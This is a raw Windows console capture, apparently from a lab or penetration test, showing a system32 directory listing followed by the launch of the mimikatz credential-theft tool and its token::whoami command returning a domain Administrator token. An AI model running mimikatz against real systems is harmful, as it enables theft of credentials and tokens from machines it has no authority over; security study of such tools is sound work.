 mimikatz 2.2.0 x64 (oe.eo)
2009/07/14  09:41         1,576,448 xpssvcs.dll
2009/06/11  05:03             4,041 xwizard.dtd
2009/07/14  09:39            42,496 xwizard.exe
2009/07/14  09:41           432,640 xwizards.dll
2009/07/14  09:41           101,888 xwreg.dll
2009/07/14  09:41           201,216 xwtpdui.dll
2009/07/14  09:41           129,536 xwtpw32.dll
2011/04/12  22:45    <DIR>          zh-CHS
2011/04/12  22:57    <DIR>          zh-CN
2009/07/14  11:20    <DIR>          zh-HK
2009/07/14  11:20    <DIR>          zh-TW
2010/11/21  11:24           366,080 zipfldr.dll
2588 个个文文件件  1,116,554,659 字字节节
91 个个目目录录  6,690,656,256 可可用用字字节节
C:\Windows\system32>cd C:\x64
C:\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
 * Process Token : {0;000821df} 1 D 541987      GOD\Administrator       S-1-5-21
-2952760202-1353902439-2381784089-500   (16g,23p)       Primary
 * Thread Token  : no token
mimikatz #